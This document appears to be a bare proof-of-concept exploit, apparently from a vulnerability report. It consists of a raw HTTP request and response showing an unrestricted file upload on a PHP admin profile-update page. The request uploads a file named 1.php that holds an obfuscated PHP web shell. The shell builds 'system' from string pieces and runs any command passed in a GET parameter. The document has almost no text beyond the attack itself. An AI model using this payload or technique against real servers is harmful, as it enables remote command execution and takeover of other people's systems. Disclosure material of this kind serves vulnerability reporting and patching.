 POST /admin/profile_update.php?return=home.php HTTP/1.1
Host: 192.168.2.108
Content-Length: 833
Pragma: no-cache
Cache-Control: no-cache
Origin: http://192.168.2.108
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZmTcRPi0vCuNsmev
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.2.108/admin/home.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=qpsv3n7b8epnf91r71mu5pmrn6
Connection: close
------WebKitFormBoundaryZmTcRPi0vCuNsmev
Content-Disposition: form-data; name="username"
codeprojects
------WebKitFormBoundaryZmTcRPi0vCuNsmev
Content-Disposition: form-data; name="password"
password
------WebKitFormBoundaryZmTcRPi0vCuNsmev
Content-Disposition: form-data; name="firstname"
Harry
------WebKitFormBoundaryZmTcRPi0vCuNsmev
Content-Disposition: form-data; name="lastname"
Denn
------WebKitFormBoundaryZmTcRPi0vCuNsmev
Content-Disposition: form-data; name="photo"; filename="1.php"
Content-Type: text/plain
<?php $a = 'sys'.'tem'; $a($_GET['pas']); ?>
------WebKitFormBoundaryZmTcRPi0vCuNsmev
Content-Disposition: form-data; name="curr_password"
password
------WebKitFormBoundaryZmTcRPi0vCuNsmev
Content-Disposition: form-data; name="save"
------WebKitFormBoundaryZmTcRPi0vCuNsmev--
1 HTTP/1.1 302 Found
2 Date: Wed, 02 Jul 2025 07:56:30 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: home.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13